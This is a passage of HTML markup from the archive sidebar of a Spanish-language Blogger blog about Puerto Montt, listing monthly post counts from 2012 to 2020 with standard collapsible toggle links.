        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/03/'>marzo</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/02/'>febrero</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/01/'>enero</a>
<span class='post-count' dir='ltr'>(124)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(903)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/10/'>octubre</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/08/'>agosto</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/07/'>julio</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/06/'>junio</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/05/'>mayo</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/04/'>abril</a>
<span class='post-count' dir='ltr'>(102)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/03/'>marzo</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/02/'>febrero</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/01/'>enero</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(712)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/10/'>octubre</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/08/'>agosto</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/07/'>julio</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/06/'>junio</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/05/'>mayo</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/04/'>abril</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/03/'>marzo</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/02/'>febrero</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/01/'>enero</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(905)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/10/'>octubre</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/08/'>agosto</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/07/'>julio</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/06/'>junio</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/05/'>mayo</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/04/'>abril</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/03/'>marzo</a>
<span class='post-count' dir='ltr'>(140)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/02/'>febrero</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/01/'>enero</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(1392)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(114)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/10/'>octubre</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/08/'>agosto</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/07/'>julio</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/06/'>junio</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/05/'>mayo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/04/'>abril</a>
<span class='post-count' dir='ltr'>(100)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/03/'>marzo</a>
<span class='post-count' dir='ltr'>(196)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/02/'>febrero</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/01/'>enero</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(2308)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(204)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/10/'>octubre</a>
<span class='post-count' dir='ltr'>(193)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/08/'>agosto</a>
<span class='post-count' dir='ltr'>(135)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/07/'>julio</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/06/'>junio</a>
<span class='post-count' dir='ltr'>(167)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/05/'>mayo</a>
<span class='post-count' dir='ltr'>(197)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/04/'>abril</a>
<span class='post-count' dir='ltr'>(254)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/03/'>marzo</a>
<span class='post-count' dir='ltr'>(239)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/02/'>febrero</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/01/'>enero</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(3005)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(212)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(279)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/10/'>octubre</a>
<span class='post-count' dir='ltr'>(279)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(265)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/08/'>agosto</a>
<span class='post-count' dir='ltr'>(273)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/07/'>julio</a>
<span class='post-count' dir='ltr'>(313)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/06/'>junio</a>
<span class='post-count' dir='ltr'>(259)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/05/'>mayo</a>
<span class='post-count' dir='ltr'>(257)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/04/'>abril</a>
<span class='post-count' dir='ltr'>(261)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/03/'>marzo</a>
<span class='post-count' dir='ltr'>(209)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/02/'>febrero</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/01/'>enero</a>
<span class='post-count' dir='ltr'>(203)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(2534)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(212)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/10/'>octubre</a>
<span class='post-count' dir='ltr'>(271)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(219)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/08/'>agosto</a>
<span class='post-count' dir='ltr'>(222)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/07/'>julio</a>
<span class='post-count' dir='ltr'>(259)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/06/'>junio</a>
<span class='post-count' dir='ltr'>(223)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/05/'>mayo</a>
<span class='post-count' dir='ltr'>(216)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/04/'>abril</a>
<span class='post-count' dir='ltr'>(216)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/03/'>marzo</a>
<span class='post-count' dir='ltr'>(190)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/02/'>febrero</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/01/'>enero</a>
<span class='post-count' dir='ltr'>(202)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(2637)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(253)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/10/'>octubre</a>
<span class='post-count' dir='ltr'>(235)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/08/'>agosto</a>
<span class='post-count' dir='ltr'>(224)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/07/'>julio</a>
<span class='post-count' dir='ltr'>(210)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/06/'>junio</a>
<span class='post-count' dir='ltr'>(250)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/05/'>mayo</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/04/'>abril</a>
<span class='post-count' dir='ltr'>(227)</span>
</li>
